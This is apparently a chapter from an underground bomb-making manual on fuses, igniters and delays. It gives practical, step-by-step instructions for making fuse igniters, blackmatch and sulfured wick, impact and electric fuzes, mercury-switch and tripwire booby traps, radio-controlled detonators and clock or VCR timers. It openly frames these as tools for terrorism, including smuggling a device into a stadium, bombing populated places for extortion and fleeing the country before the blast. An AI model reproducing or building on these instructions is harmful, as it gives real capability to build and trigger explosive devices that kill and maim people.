**205.Fuses / Ignitors / Delays by Exodus**There are many ways to ignite explosive devices. There is the classic "light the fuse, throw the bomb, and run" approach, and there are sensitive mercury switches, and many things in between. Generally, electrical detonation systems are safer than fuses, but there are times when fuses are more appropriate than electrical systems; it is difficult to carry an electrical detonation system into a stadium, for instance, without being caught. A device with a fuse or impact detonating fuze would be easier to hide.

#### FUSE IGNITION

The oldest form of explosive ignition, fuses are perhaps the favorite type of simple ignition system. By simply placing a piece of waterproof fuse in a device, one can have almost guaranteed ignition. Modern waterproof fuse is extremely reliable, burning at a rate of about 2½ seconds to the inch. It is available as model rocketry fuse in most hobby shops, and costs about \$3.00 for a nine-foot length. Cannon Fuse is a popular ignition system for pipe bombers because of its simplicity. All that need be done is light it with a match or lighter. Of course, if the Army had fuses like this, then the grenade, which uses fuse ignition, would be very impractical. If a grenade ignition system can be acquired, by all means, it is the most effective. But, since such things do not just float around, the next best thing is to prepare a fuse system which does not require the use of a match or lighter, but still retains its simplicity. One such method is described below:

MATERIALS:

- Strike-on-Cover type Matches
- Electrical Tape -or- Duct Tape
- Waterproof Fuse
- 1. To determine the burn rate of a particular type of fuse, simply measure a 6 inch or longer piece of fuse and ignite it. With a stopwatch, press the start button the at the instant when the fuse lights, and stop the watch when the fuse reaches its end. Divide the time of burn by the length of fuse, and you have the burn rate of the fuse, in seconds per inch. This will be shown below:

Suppose an eight inch piece of fuse is burned, and its complete time of combustion is 20 seconds.

20 seconds / 8 inches = 2½ seconds per inch.

If a delay of 10 seconds was desired with this fuse, divide the desired time by the number of seconds per inch:

10 seconds /  $2\frac{1}{2}$  seconds per inch = 4 inches

NOTE: THE LENGTH OF FUSE HERE MEANS LENGTH OF FUSE TO THE POWDER. SOME FUSE, AT LEAST AN INCH, SHOULD BE INSIDE THE DEVICE. ALWAYS ADD THIS EXTRA INCH, AND PUT THIS EXTRA INCH AN INCH INTO THE DEVICE!!!

- 2. After deciding how long a delay is desired before the explosive device is to go off, add about ½ an inch to the premeasured amount of fuse, and cut it off.
- 3. Carefully remove the cardboard matches from the paper match case. Do not pull off individual matches; keep all the matches attached to the cardboard base. Take one of the cardboard match sections, and leave the other one to make a second igniter.
- 4. Wrap the matches around the end of the fuse, with the heads of the matches touching the very end of the fuse. Tape them there securely, making sure not to put tape over the match heads. Make sure they are very secure by pulling on them at the base of the assembly. They should not be able to move.
- 5. Wrap the cover of the matches around the matches attached to the fuse, making sure that the striker paper is below the match heads and the striker faces the match heads. Tape the paper so that is fairly tight around thematches. Do not tape the cover of the striker to the fuse or to the matches. Leave enough of the match book to pull on for ignition.



The match book is wrapped around the matches, and is taped to itself. The matches are taped to the fuse. The striker will rub against the matcheads when the match book is pulled.

6. When ready to use, simply pull on the match paper. It should pull the striking paper across the match heads with enough friction to light them. In turn, the burning matcheads will light the fuse, since it adjacent to the burning match heads.

## HOW TO MAKE BLACKMATCH FUSE:

Take a flat piece of plastic or metal (brass or aluminum are easy to work with and won't rust). Drill a 1/16th inch hole through it. This is your die for sizing the fuse. You can make fuses as big as you want, but this is the right size for the pipe bomb I will be getting to later.

To about  $\frac{1}{2}$  cup of black powder add water to make a thin paste. Add  $\frac{1}{2}$  teaspoon of corn starch. Cut some one foot lengths of cotton thread. Use cotton, not silk or thread made from synthetic fibers. Put these together until you have a thickness that fills the hole in the die but can be drawn through very easily.

Tie your bundle of threads together at one end. Separate the threads and hold the bundle over the black powder mixture. Lower the threads with a circular motion so they start curling onto the mixture. Press them under with the back of a teaspoon and continue lowering them so they coil into the paste. Take the end you are holding and thread it through the die. Pull it through smoothly in one long motion.

To dry your fuse, lay it on a piece of aluminum foil and bake it in your 250° oven or tie it to a grill in the oven and let it hang down. The fuse must be baked to make it stiff enough for the uses it will be put to later. Air drying will not do the job. If you used Sodium Nitrate, it will not even dry completely at room temperatures.

Cut the dry fuse with scissors into 2 inch lengths and store in an air tight container. Handle this fuse carefully to avoid breaking it. You can also use a firecracker fuse if you have any available. The fuses can usually be pulled out without breaking. To give yourself some running time, you will be extending these fuses (blackmatch or firecracker fuse) with sulfured wick.

Finally, it is possible to make a relatively slow-burning fuse in the home. By dissolving about one teaspoon of black powder in about 1/4 a cup of boilingwater, and, while it is still hot, soaking in it a long piece of all cotton string, a slow-burning fuse can be made. After the soaked string dries, it must then be tied to the fuse of an explosive device. Sometimes, the end of the slow burning fuse that meets the normal fuse has a charge of black powder or gunpowder at the intersection point to insure ignition, since the slow-burning fuse does not burn at a very high temperature.

A similar type of slow fuse can be made by taking the above mixture of boiling water and black powder and pouring it on a long piece of toilet paper. The wet toilet paper is then gently twisted up so that it resembles a firecracker fuse, and is allowed to dry.

## HOW TO MAKE SULFURED WICK

Use heavy cotton string about 1/8th inch in diameter. You can find some at a garden supply for tying up your tomatoes. Be sure it's cotton. You can test it by lighting one end. It should continue to burn after the match is removed and when blown out will have a smoldering coal on the end. Put some sulfur in a small container like a small pie pan and melt it in the oven at 250°.

It will melt into a transparent yellow liquid. If it starts turning brown, it is too hot. Coil about a one foot length of string into it. The melted sulfur will soak in quickly. When saturated, pull it out and tie it up to cool and harden.

It can be cut to desired lengths with scissors. 2 inches is about right. These wicks will burn slowly with a blue flame and do not blow out easily in a moderate wind. They will not burn through a hole in a metal pipe, but are great for extending your other fuse. They will not throw off sparks. Blackmatch generates sparks which can ignite it along its length causing unpredictable burning times.

#### ---IMPACT IGNITION---

Impact ignition is an excellent method of ignition for spontaneous terrorist activities. The problem with an impact-detonating device is that it must be kept in a very safe container so that it will not explode while being transported to the place where it is to be used. This can be done by having a removable impact initiator.

The best and most reliable impact initiator is one that uses factory made initiators or primers. A No. 11 cap for black powder firearms is one such primer. They usually come in boxes of 100, and cost about \$2½0. To use such a cap, however, one needs a nipple that it will fit on. Black powder nipples are also available in gun stores. All that a person has to do is ask for a package of nipples and the caps that fit them. Nipples have a hole that goes all the way through them, and they have a threaded end, and an end to put the cap on. A cutaway of a nipple is shown below:



When making using this type of initiator, a hole must be drilled into whatever container is used to make the bomb out of. The nipple is then screwed into the hole so that it fits tightly. Then, the cap can be carried and placed on thebomb when it is to be thrown. The cap should be bent a small amount before it is placed on the nipple, to make sure that it stays in place. The only other problem involved with an impact detonating bomb is that it must strike a hard surface on the nipple to set it off. By attaching fins or a small parachute on the end of the bomb opposite the primer, the bomb, when thrown, should strike the ground on the primer, and explode. Of course, a bomb with mercury fulminate in each end will go off on impact regardless of which end it strikes on, but mercury fulminate is also likely to go off if the person carrying the bomb is bumped hard.

#### ---MAGICUBE IGNITOR---

A VERY SENSITIVE and reliable impact initiator can be produced from the common MAGICUBE (\$2.40 for 12) type flashbulbs. Simply crack the plastic cover off, remove the reflector, and you will see 4 bulbs, each of which has a small metal rod holding it in place.

CAREFULLY grasp this rod with a pair of needle-nose pliers, and pry gently upwards, making sure that NO FORCE IS APPLIED TO THE GLASS BULB.

Each bulb is coated with plastic, which must be removed for them to be effective in our application. This coating can be removed by soaking the bulbs in a small glass of acetone for 30-45 minutes, at which point the plastic can be easily peeled away.

The best method to use these is to dissolve some nitrocellulose based smokeless powder in acetone and/or ether, forming a thick glue-like paste. Coat the end of the fuse with this paste, then stick the bulb (with the metal rod facing out) into the paste. About half the bulb should be completely covered, and if a VERY THIN layer of nitrocellulose is coated over the remainder then ignition should be very reliable.

To insure that the device lands with the bulb down, a small streamer can be attached to the opposite side, so when it is tossed high into the air the appropriate end will hit the ground first.

## ---ELECTRICAL IGNITION---

Electrical ignition systems for detonation are usually the safest and most reliable form of ignition. Electrical systems are ideal for demolition work, if one doesn't have to worry so much about being caught. With two spools of 500 ft of wire and a car battery, one can detonate explosives from a "safe", comfortable distance, and be sure that there is nobody around that could get hurt. With an electrical system, one can control exactly what time a device will explode, within fractions of a second. Detonation can be aborted in less than a second's warning, if a person suddenly walks by the detonation sight, or if a police car chooses to roll by at the time. The two best electrical igniters are military squibs and model rocketry igniters. Blasting caps for construction also work well. Model rocketry igniters are sold in packages of six, and cost about \$1.00 per pack. All that need be done to use them is connect it to two wires and run a current through them. Military squibs are difficult to get, but they are a little bit better, since they explode when a current is run through them, whereas rocketry igniters only burst into flame. Most squibs will NOT detonate KClO3/petroleum jelly or RDX. This requires a blasting cap type detonation in most cases. There are, however, military explosive squibs which will do the job.

Igniters can be used to set off black powder, mercury fulminate, or guncotton, which in turn, can set of a high order explosive.

# ---HOW TO MAKE AN ELECTRIC FUZE--- By Capt. Hack & GW

Take a flashlight bulb and place it glass tip down on a file. Grind it down on the file until there is a hole in the end. Solder one wire to the case of the bulb and another to the center conductor at the end. Fill the bulb with black powder or powdered match head. One or two flashlight batteries will heat the filament in the bulb causing the powder to ignite.

---ANOTHER ELECTRIC FUZE---Take a medium grade of steel wool and pull a strand out of it. Attach it to the ends of two pieces of copper wire by wrapping it around a few turns and then pinch on a small piece of solder to bind the strand to the wire. You want about ½ inch of steel strand between the wires. Number 18 or 20 is a good size wire to use.

Cut a ½ by 1 inch piece of cardboard of the type used in match covers. Place a small pile of powdered match head in the center and press it flat. Place the wires so the steel strand is on top of and in contact with the powder. Sprinkle on more powder to cover the strand.

The strand should be surrounded with powder and not touching anything else except the wires at its ends. Place a piece of blackmatch in contact with the powder. Now put a piece of masking tape on top of the lot, and fold it under on the two ends. Press it down so it sticks all around the powder. The wires are sticking out on one side and the blackmatch on the other. A single flashlight battery will set this off.

#### ---ELECTRO-MECHANICAL IGNITION---

Electro-mechanical ignition systems are systems that use some type of mechanical switch to set off an explosive charge electrically. This type of switch is typically used in booby traps or other devices in which the person who places the bomb does not wish to be anywhere near the device when it explodes. Several types of electro-mechanical detonators will be discussed

## ---Mercury Switches---

Mercury switches are a switch that uses the fact that mercury metal conducts electricity, as do all metals, but mercury metal is a liquid at room temperatures. A typical mercury switch is a sealed glass tube with two electrodes and a bead of mercury metal. It is sealed because of mercury's nasty habit of giving off brain-damaging vapors. The diagram below may help to explain a mercury switch.



When the drop of mercury ("Hg" is mercury's atomic symbol) touches both contacts, current flows through the switch. If this particular switch was in its present position, A---B, current would be flowing, since the mercury can touch both contacts in the horizontal position.

If, however, it was in the | position, the drop of mercury would only touch the + contact on the A side. Current, then couldn't flow, since mercury does not reach both contacts when the switch is in the vertical position. This type of switch is ideal to place by a door. If it were placed in the path of a swinging door in the vertical position, the motion of the door would knock the switch down, if it was held to the ground by a piece if tape. This would tilt the switch into the vertical position, causing the mercury to touch both contacts, allowing current to flow through the mercury, and to the igniter or squib in an explosive device.

## ---Tripwire Switches---

A tripwire is an element of the classic booby trap. By placing a nearly invisible line of string or fishing line in the probable path of a victim, and by putting some type of trap there also, nasty things can be caused to occur. If this mode of thought is applied to explosives, how would one use such a tripwire to detonate a bomb. The technique is simple. By wrapping the tips of a standard clothespin with aluminum foil, and placing something between them, and connecting wires to each aluminum foil contact, an electric tripwire can be made, If a piece of wood attached to the tripwire was placed between thecontacts on the clothespin, the clothespin would serve as a switch. When the tripwire was pulled, the clothespin would snap together, allowing current to flow between the two pieces of aluminum foil, thereby completing a circuit, which would have the igniter or squib in it. Current would flow between the contacts to the igniter or squib, heat the igniter or squib, causing it to explode. Make sure that the aluminum foil contacts do not touch the spring, since the spring also conducts electricity.

## ---Radio Control Detonators---

In the movies, every terrorist or criminal uses a radio controlled detonator to set off explosives. With a good radio detonator, one can be several miles away from the device, and still control exactly when it explodes, in much the same way as an electrical switch. The problem with radio detonators is that they are rather costly. However, there could possibly be a reason that a terrorist would wish to spend the amounts of money involved with a RC (radio control) system and use it as a detonator. If such an individual wanted to devise an RC detonator, all he would need to do is visit the local hobby store or toy store, and buy a radio controlled toy. Taking it back to his/her abode, all that he/she would have to do is detach the solenoid/motor that controls the motion of the front wheels of a RC car, or detach the solenoid/motor of the elevators/rudder of a RC plane, or the rudder of a RC boat, and re-connect the squib or rocket engine igniter to the contacts for the solenoid/motor. The device should be tested several times with squibs or igniters, and fully charged batteries should be in both he controller and the receiver (the part that used to move parts before the device became a detonator).

#### $---DELAYS---$

A delay is a device which causes time to pass from when a device is set up to the time that it explodes. A regular fuse is a delay, but it would cost quite a bit to have a 24 hour delay with a fuse. This section deals with the different types of delays that can be employed by a terrorist who wishes to be sure that his bomb will go off, but wants to be out of the country when it does.

## ---FUSE DELAYS---

It is extremely simple to delay explosive devices that employ fuses for ignition. Perhaps the simplest way to do so is with a cigarette. An average cigarette burns for between 8-11 minutes. The higher the "tar" and nicotine rating, the slower the cigarette burns. Low "tar" and nicotine cigarettes burn quicker than the higher "tar" and nicotine cigarettes, but they are also less likely to go out if left unattended, i.e. not smoked. Depending on the wind or draft in a given place, a high "tar" cigarette is better for delaying the ignition of a fuse, but there must be enough wind or draft to give the cigarette enough oxygen to burn. People who use cigarettes for the purpose of delaying fuses will often test the cigarettes that they plan to use in advance to make sure they stay lit and to see how long it will burn. Once a cigarettes burn rate is determined, it is a simple matter of carefully putting a hole all the way through a cigarette with a toothpick at the point desired, and pushing the fuse for a device in the hole formed.

Timer delays, or "time bombs" are usually employed by an individual who wishes to threaten a place with a bomb and demand money to reveal its location and means to disarm it. Such a device could be placed in any populated place if it were concealed properly. There are several ways to build a timer delay. By simply using a screw as one contact at the time that detonation is desired, and using the hour hand of a clock as the other contact, a simple timer can be made. The minute hand of a clock should be removed, unless a delay of less than an hour is desired.

The main disadvantage with this type of timer is that it can only be set for a maximum time of 12 hours. If an electronic timer is used, such as that in an electronic clock, then delays of up to 24 hours are possible. By removing the speaker from an electronic clock, and attaching the wires of a squib or igniter to them, a timer with a delay of up to 24 hours can be made. All that one has to do is set the alarm time of the clock to the desired time, connect the leads, and go away. This could also be done with an electronic watch, if a larger battery were used, and the current to the speaker of the watch was stepped up via a transformer. This would be good, since such a timer could be extremely small.

The timer in a VCR (Video Cassette Recorder) would be ideal. VCR's can usually be set for times of up to a week. The leads from the timer to the recording equipment would be the ones that an igniter or squib would be connected to. Also, one can buy timers from electronics stores that would be work well. Finally, one could employ a digital watch, and use a relay, or electro-magnetic switch to fire the igniter, and the current of the watch would not have to be stepped up.

#### ---CHEMICAL DELAYS---

Chemical delays are uncommon, but they can be extremely effective in some cases. These were often used in the bombs the Germans dropped on England. The delay would ensure that a bomb would detonate hours or even days after the initial bombing raid, thereby increasing the terrifying effect on the British citizenry.

